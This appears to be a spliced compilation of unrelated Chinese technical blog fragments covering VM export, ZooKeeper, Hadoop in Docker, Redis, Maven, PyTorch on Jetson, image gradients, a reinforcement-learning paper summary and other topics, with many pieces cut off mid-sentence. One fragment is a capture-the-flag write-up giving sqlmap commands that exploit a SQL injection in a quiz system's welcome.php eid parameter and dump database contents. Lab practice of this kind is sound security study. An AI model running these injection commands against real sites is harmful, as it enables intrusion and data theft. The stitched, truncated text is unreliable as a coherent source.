选择要导出的虚拟机,点击“文件”—“导出为OVF”
选择OVF文件的保存位置,输入OVF文件名,点击“保存”
导出OVF文件需要较长的时间,请耐心等待,导出完成后,就可以看到OVF相关的文件
导入OVF文件
点击“文件”—“打开”,选择一个OVF文件,点击“打开”
输入OVF文件导入后的虚拟机名称、选择虚拟机的存放位置,点击“导入”
导入OVF文件需要较长的时间,请耐心等待,OVF文件导入后,就可以在虚拟机列表中看到OVF文件转换的虚拟机了
克隆centos服务器:
1、克隆虚拟机,克隆前需关闭虚拟机
2、克隆之后的网卡问题解决,其中需要修改HWADDR和UUID
/etc/sysconfig/network-scripts/ifcfg-ens33
uuid获取:用命令 nmcli con show 获取
mac地址获取:从虚拟机的属性里获取
我们知道使用实时云渲染系统来做程序的流化,是将程序放在服务器上,用户终端的各种操作指令完成都是借助的服务器算力。而为了用户能拥有和本地安装类似的体验效果,指令执行和传回终端的时间就必须尽可能短,这是实时云渲染系统很重要的一个参数:延迟性。没有低延迟,该方案就无法落地。举个简单的例子,我们在操作智慧城市的UE4模型时,如果点击了时间的变化,从早八点到中午12点无论日照还是其他都会有很大变化,要等几分钟才能看到效果,那体验就非常差没法在实际中落地。
图片来自网络,侵权联系删除
那么点量实时云渲染系统延迟能做到什么效果呢?我们知道对于60FPS的显示器刷新率在16.7ms左右,但平时我们肉眼是感觉不到显示器的画面在动,因此延迟如果低于这个人眼是完全感知不到的。通常条件下,人眼的识别连贯图像的速度是24帧/秒,也就是1000毫秒/24帧,大约为40ms(毫秒)。达到或者超过这个速度的连贯图像,观看时就不会形成卡顿的感觉。形成这个现象的原因是因为人眼观看影像时,会产生视觉延迟导致的。所以说,我们经常说人眼的视觉延迟感应速度为>=40ms。点量云流化系统支持公网和局域网部署,在局域网条件下,做过测试zui低可跑到5ms,具体可见下图。如果是公网的话,要考虑到因素除了云流化系统的延迟,还需考虑数据在光纤中传输的ping延迟,这就和用户和服务器之间的距离有关了。
正常公网中部署,点量云流化系统延迟可以做到20-30ms。但实际要考虑到 因素还有:程序的大小、视频码率和清晰度的设置,以及用户和服务器之间的ping值。这里我们假设在程序、视频码率和清晰度都一致的条件下,单看ping值的影响(ping值是指,从PC对网络服务器发送数据到接收到服务器反馈数据的时间。一般以毫秒计算。一般来说,ping值越小说明网速越高,一般10以下是最好的网速。玩网络游戏的时候,如果ping值高就会感觉操作延迟。)。Ping值简单理解就是数据通过网线实现通讯需要的时间。虽然我们知道光传输的速度很快,但在速度一定的条件下,时间和距离是成反比的。如果服务器在北京,用户在山东ping值可能在30ms,当用户在海南时单纯ping值可能就在60ms,那么在实际中用户对于延迟的感知也是不一样的。所以具体的要考虑多个因素的综合,当然在使用云流化服务器的时候会选择ping值尽可能小的服务器。从而降低这方面的影响。如果是多用户的多节点的场景下,还可以考虑分区域部署从而给用户更好的体验。
package aa; import java.util.Scanner;//导包(扫描仪) import java.util.Random;//随机数 public class Tg01 { public static void main(String args[]){ Scanner input = new Scanner(System.in); Random a = new Random(); int b = a.nextInt(100) + 1;//随机1-100之间的数字 boolean d=false;//用于记录我们是否猜对了 for (int i=1;i<=10;i++){ System.out.println("请输入你猜的数字"); int c=input.nextInt();//用于输出猜的数字 if (c==b){//多重判断 System.out.println("恭喜你,猜对了,正确答案是"+b); d=true; break;//终止循环 //break 代表打断,作用是终止循环,这个关键字能够写在swiych和循环中 }else if(c<b){ System.out.println("小了"); }else if (c>b){ System.out.println("大了"); } } if (d==false){ System.out.println("游戏结束,正确答案是"+b); } } }
ZooKeeper环境搭建 文章目录 ZooKeeper环境搭建一、准备二、配置安装zookeeper配置环境变量修改配置文件创建myid文件 三、启动zookeeper单点启动zookeeper单点关闭zookeeper*四、 一键操作所有机器的zookeeper1、启动所有的zookeeper服务2、停止所有的zookeeper服务 一、准备 点击下载ZooKeeper
二、配置 注意zookeeper需要在所有机器都配置
安装zookeeper # 把下载的zookeeper安装包移动到/opt/software # 移动到/opt/software目录 cd /opt/software # 解压到/opt/module tar -zxvf apache-zookeeper-3.7.1-bin.tar.gz -C /opt/module cd /opt/module # 修改文件名 mv apache-zookeeper-3.7.1-bin zookeeper-3.7.1 配置环境变量 # 切换到root用户,便于后续追加环境变量 su echo '#ZOOKEEPER_HOME' >> /etc/profile.d/my_env.sh echo 'export ZOOKEEPER_HOME=/opt/module/zookeeper-3.7.1' >> /etc/profile.d/my_env.sh echo 'export PATH=$PATH:$ZOOKEEPER_HOME/bin' >> /etc/profile.d/my_env.sh # 使配置的环境变量生效 source /etc/profile # 切换回原本的用户 su username 修改配置文件 # 创建zkData目录 cd /opt/module/zookeeper-3.7.1 mkdir zkData # 进入配置目录 cd conf mv zoo_sample.cfg zoo.
#include<stdio.h> #include <math.h> int main() { int i=2,j,sum; while(i<=1000) { for(sum=0, j=1;j<i;j++) if(i%j==0) sum+=j; if(sum==i) { printf("%d=",i); for(int k=1,x=0;k<j ;k++ ) { if(i%k==0&&k==1) printf("%d",k),x+=k; if(i%k==0&&k!=1&&x!=i-k) printf("+%d",k),x+=k; if(i%k==0&&x==i-k) printf("+%d\n",k); } } i++; } return 0;//我去,看完你都不点赞的吗? }
docker搭建单机hadoop 前言一、docker是什么?二、hadoop是什么?三、使用步骤1.下载jdk hadoop2.编写Dockerfile3.构建镜像4.运行镜像5.创建客户端 前言 在华为云上使用docker搭建一个简单的hadoop单机环境。
一、docker是什么? Docker 是一个开源的应用容器引擎。开发者将需要的东西整理成镜像文件,然后再容器化这些镜像文件,容器之前相互隔离,互不影响,与虚拟机不同的是 docker是操作系统级的虚拟化。
docker镜像结构图
一个镜像往往是由多个镜像组成的,每个镜像的内容不会重复,下层镜像会将内容共享给上层镜像。
镜像开发注意:RUN、COPY和ADD会新增一个镜像层,编写Dockerfile尽量使用&&合并命令。
二、hadoop是什么? hadoop是一个分布式大数据处理架构,hadoop主要由mapreduce,yarn,hdfs组成。
hdfs为文件系统,包括三个服务>>>
datanode: 文件存储。
namenode:处理客户端读写请求,存储文件元数据,以及每个文件所在的datanode。
secondary NameNode:备份namenode。
yarn为hadoop的资源管理器,包括四个服务>>>
ResourceManager:资源管理者(cpu,内存等)
NodeManager:单个节点的资源管理者。
applicationMaster:单个任务运行的管着者。
container:封装任务所需的资源,如内存,cpu,磁盘等。
mapreduce为hadoop的算法架构,它将计算分为两个阶段map和reduce,map阶段并行处理数据,reduce阶段对数据进行汇总处理,这个过程有点像java8流计算的map collect,只不过那个是单线程的。
三、使用步骤 1.下载jdk hadoop wget --no-check-certificate https://repo.huaweicloud.com/java/jdk/8u151-b12/jdk-8u151-linux-x64.tar.gz wget --no-check-certificate https://repo.huaweicloud.com/apache/hadoop/common/hadoop-3.1.3/hadoop-3.1.3.tar.gz 将下载的内容解压到一个统一的文件夹中,需要COPY到镜像的文件都放入一个文件夹中,可以减少镜像层数。
[root@hecs-71785 opt]# cd /opt/hadoop-space/ [root@hecs-71785 hadoop-space]# ls hadoop-3.1.3 jdk1.8.0_151 修改hadoop配置
cd hadoop-3.1.3/etc/hadoop/ vi hdfs-site.xml <configuration> <property> <name>dfs.replication</name> <value>1</value> </property> <property> <name>dfs.namenode.name.dir</name> <value>file:/usr/local/hadoop-3.1.3/tmp/dfs/name</value> </property> <property> <name>dfs.datanode.data.dir</name> <value>file:/usr/local/hadoop-3.1.3/tmp/dfs/data</value> </property> <!-- datanode 通信是否使用域名,默认为false,改为true --> <property> <name>dfs.
最近在找移动端的调试方法,无意中发现chrome新出了WebADB的功能,虽然还在测试阶段但也比较好奇遂尝试一番
关于ADB可能移动端开发的同学会比较了解,通常都需要进行繁琐的环境配置如果需要在其他人的设备调试就比较麻烦了,chrome推出的WebADB可以不用安装任何依赖,直接连接手机,下面以我的手机为例记录下相关步骤。
设备:华为Mate 20;
1. 在chrome中打开 webADB控制台 地址: https://app.webadb.com/
看到如下界面(我也不知道为什么有广告)
2. 添加设备至控制台 把手机的USB连接模式设置为传文件(或者叫文件传输,手机厂商差异)如下图,手机需要打开USB调试模式(各个型号手机可能有差异,直接百度手机型号+打开USB调试即可)
随后用数据线将手机连接至电脑,在网页点击add device添加设备,选择你的设备然后点击连接即可添加成功
3. 连接设备 在下拉栏选中你的设备,点击Connect即可连接切换左侧菜单栏即可切换不同功能,例如文件管理器,命令行工具,安装软件,屏幕截图等。
以 Scrcpy(是一款开源免费的屏幕镜像应用,已集成在此处)为例,可以显示手机画面并控制手机,切换到此项,并点击 Start等待依赖安装完毕即可成功连接。
可以进行双向操作(大约会有1秒左右的延迟),尝试一下。
关于ADB的更多进阶操作可以百度一下,这里就不在赘述了
贴一篇比较齐全的
ADB 操作命令详解及用法大全
我的个人公众号:归园田居 每日分享前端知识与资讯~
keyof keyof可以用于获取某种类型的所有键,其返回值类型为联合类型(string | number | …),其可以作用域普通对象,索引签名,枚举类型等等。
例子:
// 例1: // 此时K 会遍历 T对象中的key值,并且限制输入obj中不存在的键 function getKey<T extends object, K extends keyof T>(obj: T, key: K) { return obj[key] } interface Person { name: string; age: number; } const person: Person = { name: '', age: 1 } console.log('name', getKey(person, 'name')) console.log('name', getKey(person, 'height'))// error。因为person中不存在height属性 // 例2: interface Person { name: string; age: number; } type PKey = keyof Person const name: PKey = 'name' // 变量name只能赋值为name|age extends extends主要是用于其他继承其他接口的属性,因此我们可以在开发过程中定义一个公共的父级接口,再定义多个子级接口去拓展父级接口具有的公共属性。
目录
一、卷积层里的多输入多输出通道
1.1 多输入多输出通道
◼ 多个输入通道
◼ 多输出通道
◼ 1*1卷积核
◼ 二维卷积层
◼ 总结
二、代码实现
2.1 输入与输出(使用自定义)
◼ 多输入多输出通道互相关运算
2.2 1X1卷积(使用自定义)
2.3 1X1卷积(使用框架)
一、卷积层里的多输入多输出通道 1.1 多输入多输出通道 ◼ 多个输入通道 通常来说,我们会用到彩色图片,彩色图像一般是由RGB三个通道组成的。彩色图片一般会有更加丰富的信息。
但是转换为灰度会丢失信息,所以在图片的表示中通道数应该是3。我们之前都是只用了一个通道,简单图片对于单通道来说还是ok的,但是对于复杂图像就不行了。
假设图片的大小为200x200,那么图像的张量表示应该是200x200x3,不仅仅是一个简单的矩阵了。
当输入有了多个通道之后,假设有2个通道,Input中,前面的是通道0,后面是通道1。那么每个通道就会需要一个卷积核,比如针对通道0的卷积核对通道0做卷积,针对通道1的卷积核对通道1做卷积。再按元素相加,得到我们最终的结果。
① 核的通道数与输入的通道数一样。如果有多个通道,每一个通道都有一个卷积核,结果是所有通道卷积结果的和。
我们假设:
卷积核也会对应的变成三维的矩阵,但是输出是一个单通道,因为不管输入是多少通道,输出是把结果相加之后产生的。也就是说对每一个通道,把它对应的输入和对应的核做卷积,再按元素相加起来,得到输出。
◼ 多输出通道 无论有多少通道的输入,到目前为止不论有多少输入通道,我们只会得到单输出通道。
如果我们希望输出是多维的,得到多输出通道该怎么办呢?
做法是对每一个输出都有一个自己的三维的卷积核,总共设置多个三维的卷积核,每一个卷积核计算出来的结果作为一个通道,把每一个通道一一做运算,再把它们concat起来得到我们的输出。
相比于之前单输出通道多了一个参数Co。输出通道数,即卷积核的个数是卷积层的另一个超参数。
输出里面的第i个通道,其实就是完整的输入X与对应第i个核,做多输入的卷积,然后对所有的i做遍历。
这样就得到了多输出通道的结果。
那为什么要这么做呢?
我们可以认为每一个通道识别出来的都是一些特殊的模式,这是输出通道干的事情。
多输入通道干什么呢?假设我把这6个通道丢给下一层,下一层要把这每个模式识别出来并组合起来,得到一个组合的模式序列。
当然, 每一层有多个输出通道时至关重要的。
在最流行的神经网络架构中,随着神经网络层数的加深,我们常会增加输出通道的维数,通过减少空间分别率以获得更大的通道深度。
比如说,我们可以先识别猫的胡须,耳朵,再往上走的话,把这些纹理组合起来,在上层的一些卷积层可能就是识别的猫头。
直观地说,我们可以将每个通道看作是对不同特征的响应。而现实可能更为复杂一些,因为每个通道不是独立学习的,而是为了共同使用而优化的。
因此,多输出通道并不仅是学习多个单通道的检测器。
◼ 1*1卷积核 (1,1)的卷积核是一个常用的卷积核,它并不能识别空间信息,它的作用是融合通道。
因为1x1卷积层每次只识别一个像素,而不查看该像素与周围像素的关系,所以它并不识别空间信息。
等价于把整个NhxNw的输入拉成一个长为NhNw的向量,也就是说空间信息没有了,然后通道数拉成特征数Ci。将卷积核重新写成CoxCi,等价于输入为NhxNwxCi,权重为CoxCi的全连接层。
◼ 二维卷积层 模型存储挺小的,但是计算量不一定小。
◼ 总结 二、代码实现 2.1 输入与输出(使用自定义) ◼ 多输入多输出通道互相关运算 (1)实现一下多输入通道互相关运算:
目录
1.基本概念:
1.Redis的安装和启动
下载
目录结构
3.Redis的命令(重点)
Redis数据结构
1.String字符串(重点)
2.Hash哈希(重点)
3.Set集合
4.ZSet集合
通用命令
4.Jedis的基本使用(了解) 相当于JDBC
JedisAPI
5.SpringDataRedis(重点*****)
操作哈希类型数据
操作列表类型数据
操作集合类型数据(扩展)
操作有序集合类型数据(扩展)
通用操作(必须掌握)
1.基本概念: 1.redis介绍: redis是一个 基于 内存 的 key = value 结构 的数据库
端口号:6379
2.主要特点:
1.内存存储,读写性能高 - Redis读的 速度是110000次/S
2.它存储的 value 类型比较丰富(5种数据类型),也称为结构化NoSQL数据库
3. 适合存储热点且不是时刻发生改变的数据(商品、资讯、新闻)
3.NoSQL介绍
NoSQL(Not Only SQL )不仅仅是SQL,泛指==非关系型数据库==
关系型数据库 (Mysql,Oracle等)
优点:
1.易于维护:都是使用表结构,格式统一
2.使用方便:SQL语言通用
3.可以多表查询:可用于一个表或多个表之间非常复杂查询
缺点:
1.储存在硬盘上,所以读写能力比较差
2.固定的表结构,灵活性差
3.高并发读写需求,硬盘I/O是一个很大的瓶颈
非关系型数据库(redis,MongoDB等)
优点:
1.格式灵活:储存数据的格式可以是key,value等形式的应用场景。
2.速度快:nosql可以使用硬盘或内存为载体,而非硬盘;
3.成本低:nosql数据库部署简单,基本都是免费的;
缺点:
1.不提供sql支持,学习和使用成本较高。
2.一般没有事务处理
3.复杂查询方面欠缺
1.Redis的安装和启动 下载 Reids官网地址:Redis
1.事件循环是什么?为什么有事件循环? 简单来讲是指浏览器或者Node的一种解决Js单线程运行时不会让线程阻塞的一种机制。 JavaScript是单线程,也就是说每次只能执行一项任务,其他任务必须按照顺序等待执行,只有当前任务执行之后才能执行下一个任务,但是一些高耗时的任务就可能会阻塞进程,为了协调事件用户交互,脚本、UI渲染和网络处理等行为,用户引擎必须使用事件循环(event loops)
1.1浏览器线程: GUI 渲染线程: GUI线程负责渲染页面,加载Html、Css构成页面Dom树,当页面发生重绘或者由于某些原因导致页面回流都会调起该线程。该线程和JS引擎互斥,当Js引擎工作时,GUI线程被挂起,GUI更新加到Js任务等待队列,等待Js引擎线程空闲时执行。Js引擎线程:Js是单线程,一次只能执行一项任务,和GUI线程互斥,当Js线程运行时间过长则会造成页面阻塞。事件触发线程:当事件符合事件触发条件时,会将对应的事件回调函数添加到任务队列的队尾Js引擎处理。计时器触发线程:由于Js引擎可能会发生阻塞,所以不是由Js引擎来计时的。开启定时器触发线程开始计时,计时结束后添加到任务列表等待Js引擎处理http请求线程:当Http发起请求并返回结果时,将回调函数添加到任务队列等待Js引擎处理。 1.2事件循环 当执行栈中的同步任务都执行完毕后,栈中的任务被清空了,就去任务队列中按照顺序读取一个任务放入栈中执行 。每次栈内被清空都会去任务队列确认是否有任务,有就读取,加入栈中执行,每次都循环读取-执行的操作,就形成了事件循环。
执行栈:Js执行栈是先进后出的数据结构,所有任务都会被放入执行栈中等待主线程来执行,当函数被调用时,会被添加到栈中的顶部,完成后从顶部移除,直到栈被清空。同步任务与异步任务:任务队列是先进先出的数据结构。同步任务会在调用栈中按照顺序被执行,而异步任务会等待异步结果返回之后将注册的回调函数添加到任务等待队列,等主线程空闲的时候被执行。 仅供个人学习,如有错误,恳求指正。
1.实现中断触发时,对应的LED灯状态取反
2.实现实验现象:对应中断触发时,打印一句话
3.例如按键1按下之后,led3灯状态取反,并且打印一句话:key1 down!!!!!
net.sf.cglib.beans.BeanMap用法 bean转Map @Data public class Student { private int id; private String name; private Integer age; } Student student = new Student(); BeanMap beanMap = BeanMap.create(student); 此时的beanMap就是一个map类型
但是对于直接生成的beanMap无法添加key,也无法删除key(会报错),并且修改值会直接影响到student这个对象。
如果有这个需求可以再进一步转换为HashMap(如果没这个需要,就不要再转换,避免不必要的性能浪费)
HashMap map = new HashMap(); map.putAll(beanMap); map转Bean 普通Map转转换成bean HashMap map = new HashMap(); map.put("name","hello world"); Student student = new Student(); BeanMap beanMap = BeanMap.create(student); beanMap.putAll(map); 利用了修改beanMap会影响bean的特性,将map put到beanMap完成转换.
beanMap转成对应的bean public static <T> T beanMapToBean(BeanMap beanMap) { if (beanMap == null) { throw new DataStreamException("
BigDecimal b = new BigDecimal((float) wzbCount / xsCount);
Double lbrate = b.setScale(4, BigDecimal.ROUND_HALF_UP).doubleValue();
//设置转换格式
DecimalFormat df = new DecimalFormat("0.00%");
String lbrateString = df.format(lbrate);
目录: MySql基于docker的主从搭建:1.Mysql启动:1.1 my.cnf配置文件1.2 配置流程:1.3 连接测试:1.4 创建主容器的复制账号:1.5 配置mysql8:1.6 配置从库:1.6.1 创建第一个从库:1.6.2 创建第二个从库: 1.7 开启Master-Slave主从复制:1.8 问题查看日志方式(示例):1.9 问题处理步骤:1.10 总结: MySql基于docker的主从搭建: 1.Mysql启动: 本文主要记录了之前在公司搭建MySql高可用服务的流程,感谢您的点赞和浏览啦~
1.1 my.cnf配置文件 my.cnf文件:
# Copyright (c) 2017, Oracle and/or its affiliates. All rights reserved. # # This program is free software; you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation; version 2 of the License. # # This program is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
目录
1 概述
1.1 maven的作用
1.2 项目的构建
1.3 maven的核心概念
1.4 maven的安装和配置
1.5 maven约定的目录结构
1.6 第一个maven项目
1.7 修改本地仓库地址
1.8 仓库
1.9 pom文件
1.10 单元测试
1.11 Maven命令
2 在IDEA中使用Maven
2.1 导入Maven到idea
2.2 创建javase项目
2.3 写一个java程序
2.4 maven工具窗口
2.5 idea创建web项目
2.6 依赖范围
1 概述 1.1 maven的作用 管理jar文件管理jar直接的依赖,比如a.jar需要b.jar,那么maven会自动下载b.jar管理需要的jar版本编译程序,把java编译成class测试代码是否正确打包文件,形成jar文件或者war文件部署项目 1.2 项目的构建 maven支持的构建有:清理:把之前的项目编译的东西删掉,为新的编译做准备编译测试:验证功能是否正确报告:生成测试结果的文件打包:将项目所有的文件都压缩为一个文件中,通常java压缩文件为jar,web压缩文件为war安装:把上个功能打包生成的文件装到本机仓库部署:程序安装好后可以执行 1.3 maven的核心概念 POM:一个文件名称是pom.xml,pom翻译过来就是项目对象模型约定的目录结构:maven项目的目录和文件的位置都是规定的坐标:是一个唯一的字符串,用来表示资源的依赖管理:管理你的项目可以使用jar文件仓库管理(了解):你的资源存放的位置声明周期(了解):maven工具构建项目的过程插件和目标(了解):执行maven构建的时候用的工具是插件继承聚合 1.4 maven的安装和配置 首先下载maven,我这里用的是apache-maven-3.3.9版本配置环境变量将目录D:\Java\dev\maven\apache-maven-3.3.9\bin加入环境变量的path中验证:在cmd中执行mvn -v。注意要先配置好JAVA_HOME 1.5 maven约定的目录结构 每一个maven项目在磁盘中都是一个文件夹,比如项目Hello在hello下面有src目录,src下面有main目录,main存放主程序java代码和配置文件。它下面有java和resources目录,其中java存放程序包和包中的java文件,resources存放java程序中要使用的配置文件src下面还有个test目录,test存放测试程序代码和文件(可以没有,需要测试就有)。它下面也存放了java和resources目录,不过这是用来测试的hello下面还有pom.xml文件,它是maven的核心文件 1.6 第一个maven项目 我们自己在文件夹创建这样一个目录结构,其中pom配置文件如下:
<?xml version="1.0" encoding="UTF-8"?> <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apche.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> <modelVersion>4.0.0</modelVersion> <groupId>com.
可选择在NX上创建新python环境进行安装,避免和其他工程环境发生冲突,具体虚拟环境操作步骤可见Python创建虚拟环境。
下面就开始安装pytorch的愉快之旅吧!
1. 安装相关依赖环境
# 先把能更新的都更新了 sudo apt-get update sudo apt-get upgrade # 装上我们需要的环境包 # 最好使用pip3,不然出错了不好排查 sudo apt-get install python3-pip libopenblas-base libopenmpi-dev pip3 install Cython 2. 下载pytorch
由于NX使用的是aarch64架构的cpu,直接官网安装是不行的,那么就得求助NVIDIA论坛了:Pytorch for Jetson
论坛中给出了详细的安装步骤,按部就班进行就OK了。
这里下载可能会很慢,附上我下载好的pytorch v1.7~v1.9版本资源,可自取:Nvidia Jetson系列的arm编译的torch.whl
3. 安装
当下载好pytorch的whl文件之后,直接用在下载目录用命令安装
# 这里示例是v1.8.0版本 pip3 install numpy torch-1.8.0-cp36-cp36m-linux_aarch64.whl 这里需要注意的是,默认下载的numpy是最新版本(我的是1.19.5),最新版本的numpy会出现指令不兼容的问题,所以会导致非法指令的问题:
这样我们最好将numpy的版本降级,这样就能解决这个问题
# 本人尝试了v1.19.3版本可用 pip install numpy==1.19.3 安装好了pytorch之后,就是对应的视觉库torchvision了,我们在论坛上可以找到版本匹配表:
还是再安装对应的依赖库:
sudo apt-get install libjpeg-dev zlib1g-dev libpython3-dev libavcodec-dev libavformat-dev libswscale-dev 将github上大佬写好的torchvision库clone我们本地来
入口:torchvision
# torch1.8--torchvision0.9 git clone --branch v0.9.0 https://github.
@echo off
setlocal enabledelayedexpansion
rem 更改当前目录为批处理本身的目录
cd /d %~dp0
echo %~dp0
rem yyyymmdd 为格式 rem set yyyymmdd=%date:~0,4%-%date:~5,2%-%date:~8,2%_%time:~0,2%-%time:~3,2%-%time:~6,2%
set yyyymmdd=%date:~0,4%-%date:~5,2%-%date:~8,2%
rem copy /y "*.bin" "*_!yyyymmdd!.bin"
for /f %%i in ('dir /b *.bin *.hex') do (
set FileName=%%i
rem 截取倒数第0个开始 截取-4个长度
set FileNameHead=!FileName:~0,-4%!
rem 截取倒数第-3个开始 截取3个长度 得到后缀名
set FileNameTail=!FileName:~-3,3%!
copy %%i !FileNameHead!_!yyyymmdd!.app
) pause
效果如下:
另外: IAR9.10 调用批处理文件 方法 可能是版本不同看帮助文档才搞定 将刚刚那个批处理文件 改名为 copy.bat, 然后IAR就可以直接将生成的BIN文件复制并改名了。
cmd /c ""$PROJ_DIR$\debug\exe\COPY.BAT""
图像梯度计算的是图像变化的速度。对于图像的边缘部分,其灰度值变化较大,梯度值也较大;相反,对于图像中比较平滑的部分,其灰度值变化较小,相应的梯度值也较小。一般情况下,图像梯度计算的是图像的边缘信息。
图像梯度 1.Sobel算子1.1Sobel理论基础1.1.1计算水平方向偏导数的近似值1.1.2计算垂直方向偏导数的近似值1.1.3水平方向偏导数和垂直方向偏导数叠加 1.2自定义函数实现1.3Opencv函数1.4总体代码1.5结果对比图 2.Laplacian算子2.1.Opencv函数2.2函数实现2.3计算结果 1.Sobel算子 1.1Sobel理论基础 在点f(x,y)处,f(x,y)的梯度为
∇ f ( x , y ) = [ G x G y ] T = [ ∂ f ∂ x ∂ f ∂ y ] T = ( G x 2 + G y 2 ) \nabla f(x,y)=[G_{x} \ G_{y}]^T=[\frac{\partial f}{\partial x} \ \frac{\partial f}{\partial y}]^T=\sqrt{(G_{x}^2+G_{y}^2)} ∇f(x,y)=[Gx Gy]T=[∂x∂f ∂y∂f]T=(Gx2+Gy2)
而
G x = f ( x + 1 , y ) − f ( x − 1 , y ) 2 G y = f ( x , y + 1 ) − f ( x , y − 1 ) 2 G_{x}=\frac{f(x+1,y)-f(x-1,y)}{2}\\ G_{y}=\frac{f(x,y+1)-f(x,y-1)}{2} Gx=2f(x+1,y)−f(x−1,y)Gy=2f(x,y+1)−f(x,y−1)
print(" *\n ***\n*****\n *** \n *");
文章目录 一、 靶场介绍二、 简单分析 提示:以下是本篇文章正文内容,下面案例可供参考
一、 靶场介绍 该CMS的welcome.php中存在SQL注入攻击。
Web Based Quiz System v1.0 通过welcome.php 中的eid 参数被发现包含一个SQL 注入漏洞。
二、 简单分析 先进入靶场,可以看到LOGIN和REGISTER,我们先注册一个账号,点击LOGIN进入CMS。
进入之后我们观察url,发现我们此时就在welcome.php,并且url后面跟着一个参数q
审计源代码可以发现welcome.php中的参数没有进行过滤,而且eid参数可控,此处存在SQL注入
到这里思路基本清晰,答案也呼之欲出。直接用sqlmap一把梭。
源代码下载地址
https://www.123pan.com/s/WAYKVv-6y8wh
提取码:t2Oc
先随便点击一个start
先用Burp Suite抓包
然后右键,选择Copy to fIle,保存为sql.txt
在终端输入以下命令:
获取数据库名
sqlmap -r 1.txt --dbs --random-agent -p eid 获取表名
sqlmap -r 1.txt -D ctf --tables --random-agent -p eid
获取列名
sqlmap -r 1.txt -D ctf -T flag --columns --random-agent -p eid
获取flag
sqlmap -r 1.txt -D ctf -T flag -C flag --dump --random-agent -p eid
本博文主要学习目的为倒立摆PID控制入门,面向matlab小白,所以挑选最简单的模型和例子写了一篇文章
模型已经上传到网上,附上文件链接
效果展示
倒立摆PID控制matlab simulink仿真,最简单版本效果展示,内
模型的框图 总框架包括 物理模型部分、控制器部分、环境部分(环境部分都是这么设置的,就不多说)
物理模型 首先来看物理模型部分,除去几个为了正确放置模型的坐标转换关系外,包括
一个滑动底座关节一个滑动底座实体一个旋转关节,用于连接底座和倒立摆摆杆一个摆杆实体 控制器部分 控制器部分使用PID控制器,选择最简单的情况,只使用P,不使用I和D
包括两个关系
底座下一时刻位置 = 底座现在位置 + 控制量控制量 = P * 角度偏差 这里随意调一下,设置P为1000
若需要进一步加入D
可以将旋转关节sense中关节角速度勾选,添加到控制器部分,操作与P类似
若要加入I
可在关节角后接上一个积分器,然后添加到控制器部分,亦类似
CREATE DATABASE `data_test` DEFAULT CHARACTER SET utf8mb4 COLLATE utf8mb4_general_ci; 创建数据库"data_test",并指定字符集为:utf8mb4,排序规则:utf8mb4_general_ci
题目:Novelty Search in Representational Space for Sample Efficient Exploration
出处:Neural Information Processing Systems (NeurIPS,2020),人工智能领域顶级会议。
摘要:我们提出了一种新的有效探索方法,该方法利用所学环境的低维编码,并结合基于模型和无模型的目标。我们的方法使用基于低维表征空间中最近距离的内在奖励来衡量新奇性。然后,我们利用这些内在奖励进行样本有效的探索,并在代表性空间中规划例程,以完成具有稀疏奖励的硬探索任务。我们的方法的一个关键要素是使用信息论原理来塑造我们的表现,使我们的新奇奖励超越像素相似性。我们在一系列迷宫任务和一个控制问题上测试了我们的方法,结果表明,与强基线相比,我们的探索方法具有更高的样本效率。
1,Introduction 为了有效地解决强化学习(RL)中的任务,主要挑战之一是通过有效地探索状态空间来收集信息性经验。探索的一种常见方法是利用与新奇性的某些指标或分数相关的内在回报(Schmidhuber,2010;Stadie et al.,2015;Houthooft et al.,2016)。通过内在奖励,可以激励代理有效地探索其状态空间。计算这些新颖性得分的直接方法是根据观察结果得出奖励,例如基于计数的奖励(Bellemare et al.,2016;Ostrovski et al.,2017)或基于预测误差的奖励(Burda et al.,2018b)。然而,当直接从原始观测值测量新颖性时,会出现一个问题,因为像素空间中的一些信息(如随机性或背景)可能是不相关的。在这种情况下,如果代理想要有效地探索其状态空间,它应该只关注有意义的新信息。
在这项工作中,我们提出了一种通过在有意义的潜在状态空间中利用内在奖励来实现样本有效探索的方法。为了构建有意义的状态抽象,我们从信息理论的角度来看待基于模型的RL(MBRL)——我们通过信息瓶颈(Tishby et al.,2000)原则来优化我们的动态学习。我们还通过联合表示将基于模型和无模型的组件结合起来。该方法将高维观测值编码为低维表示,以便将动力学上接近的状态在表示空间中紧密结合在一起(François-Lavet et al.,2018)。我们还添加了其他约束,以确保抽象状态之间的距离度量是有意义的。我们利用我们表示的这些属性,在低维表示空间中基于欧几里德距离制定一个新颖性分数,然后使用该分数生成内在奖励,我们可以利用这些奖励进行有效的探索。
我们的探索算法的一个重要因素是,我们采用模型预测控制(MPC)方法(Garcia等人,1989年),只有在我们的模型足够精确(从而确保准确的新颖性启发式)后才能执行操作。通过这项训练计划,我们的智能体还能够以示例有效的方式学习其状态空间的有意义表示。所有实验的代码都可用。
2,Problem setting agent通过离散时间步与其环境进行交互,建模为马尔可夫决策过程(MDP),由6元组 定义(Puterman,1994):
是状态空间。 是初始状态分布。 是离散动作空间。 是假定为确定性的过渡函数(有可能通过生成方法扩展到随机环境)。 是奖励,其中 。 折扣系数。 在时间 处于状态 ,智能体基于策略 选择动作 ,因此 。执行完动作 ,智能体到达状态 并得到回报 并且折扣因子 。在 个环境步骤中,我们定义了先前访问状态的缓冲区 ,其中 。在RL中,通常的目标是最大化预期未来回报的总和 。
为了学习最大化预期回报的策略 ,RL智能体必须有效地探索其环境(以尽可能少的步骤达到新的状态)。在本文中,我们考虑报酬稀少甚至没有报酬的任务,并且对需要尽可能少的步骤来探索状态空间的探索策略感兴趣。
3,抽象状态表示 当我们的状态(或部分可观测情况下的观测值(Kaelbling et al.,1998))是高维状态时,我们重点学习状态的低维表示(Dayan,1993;Tamar et al.,2016;Silver et al.,2016;Oh et al.
博主介绍:
– 我是了 凡 微信公众号【了凡银河系】期待你的关注。未来大家一起加油啊~
前言 对于并发的概念,我们都清楚为了合理利用CPU的执行效率,我们选择当一个事务或多个事务执行时交替执行对于当下的计算机执行是很快的并且是对用户无感的,所以我们往往采用极少的资源执行更多事情。假设目前需要执行两个协程,一个协程来执行字母,一个协程执行数字,让两个协程进行交替打印如何实现?又或者如何使用大量的多个协程来交替的执行从一数到五万这样的大任务呢?
